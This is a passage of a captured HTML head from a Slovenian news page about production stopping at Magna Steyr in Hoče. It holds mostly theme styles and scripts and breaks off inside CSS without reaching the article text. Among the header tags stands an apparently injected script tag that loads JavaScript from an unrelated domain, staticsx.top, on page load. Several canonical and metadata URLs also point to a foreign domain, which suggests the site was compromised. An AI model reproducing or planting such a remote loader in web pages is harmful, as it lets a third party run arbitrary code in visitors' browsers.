

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/hoce-proizvodnja-v-magni-zastala/
body_size: 34898
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Hoče: Proizvodnja v Magni zastala - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/hoce-proizvodnja-v-magni-zastala/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hoče: Proizvodnja v Magni zastala" />
	<meta property="og:description" content="Proizvodni procesi v Magni Steyr v Hočah so obstali. Zaposleni bodo do konca leta prejemali 80 odstotkov nadomestila plače. Za delo v avstrijskem Gradcu naj bi se odločili le redki. Tekoči trakovi v proizvodnji letos ne bodo več stekli, 160 zaposlenih je do konca leta na čakanju. Po pogodbi, sklenjeni oktobra 2017 bi morala slovenska [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/hoce-proizvodnja-v-magni-zastala/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2022-10-07T05:57:53+00:00" />
	<meta property="article:modified_time" content="2022-10-08T06:24:45+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2019/02/MP-Magna.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="506" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/hoce-proizvodnja-v-magni-zastala/","url":"https://mojepodravje.horieva.com/hoce-proizvodnja-v-magni-zastala/","name":"Hoče: Proizvodnja v Magni zastala - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/hoce-proizvodnja-v-magni-zastala/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/hoce-proizvodnja-v-magni-zastala/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna.jpg","datePublished":"2022-10-07T05:57:53+00:00","dateModified":"2022-10-08T06:24:45+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/hoce-proizvodnja-v-magni-zastala/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/hoce-proizvodnja-v-magni-zastala/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna.jpg","width":900,"height":506,"caption":"Magna v Hočah. (vir: Twitter)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Hoče: Proizvodnja v Magni zastala Vir komentarjev" href="https://mojepodravje.si/hoce-proizvodnja-v-magni-zastala/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020435' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/27911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=27911' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"67534fff26","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
